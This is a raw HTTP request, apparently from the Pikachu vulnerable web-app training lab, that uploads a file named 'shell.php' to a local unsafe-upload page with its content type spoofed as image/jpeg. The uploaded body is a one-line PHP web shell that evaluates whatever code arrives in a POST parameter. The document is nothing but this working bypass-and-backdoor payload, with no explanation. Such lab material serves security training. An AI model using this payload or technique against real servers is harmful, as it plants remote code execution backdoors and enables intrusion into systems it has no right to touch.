 POST /pikachu/vul/unsafeupload/clientcheck.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 328
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu/vul/unsafeupload/clientcheck.php
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="uploadfile"; filename="shell.php"
Content-Type: image/jpeg
<?php eval($_POST[x]); ?>
-----------------------------18467633426500
Content-Disposition: form-data; name="submit"
开始上传
-----------------------------18467633426500--